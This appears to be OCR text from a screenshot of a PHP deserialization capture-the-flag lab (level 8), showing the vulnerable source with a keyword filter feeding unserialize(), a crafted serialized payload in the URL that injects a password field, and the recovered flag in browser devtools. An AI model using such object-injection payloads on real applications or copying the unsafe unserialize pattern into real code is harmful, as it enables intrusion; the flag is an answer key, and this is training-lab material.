 192.168.183.1/php-SER-libs-
不安全
192.168.183.1/php-SER-libs-main/level8/?param=O:4:"test":2:{s:4:"user";s:1:"1";s:4:"pass";s:8:"escaping";}";s:4:"pass";s:8:"daydream";}
I
<?php
highlight_file(__FILE__);
function filter($name){
$safe=array("flag","php");
$name=str_replace($safe,"hack",$name);
return $name;
}
class test{
var $user;
var $pass='daydream';
function __construct($user){
$this->user=$user;
}
}
$param=$_GET['param'];
$profile=unserialize(filter($param));
if ($profile->pass=='escaping'){
echo file_get_contents("flag.php");
}
?>
<br><a href="../level9">点击进入第九关</a>
点击进入第九关
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
<html>
<head></head>
<body>
<code>…</code>
<!--?php
$flag="flag{level8_g0_fun_popp1ng}";
?--> == $0
<br>
<a href="../level9">点击进入第九关</a>
</body>
</html>
样式 计算样式 布局 事件监听器
过滤 :hov .cls
找不到匹配的选择器或样式
html body <!-->
英
13:13
2024/10/5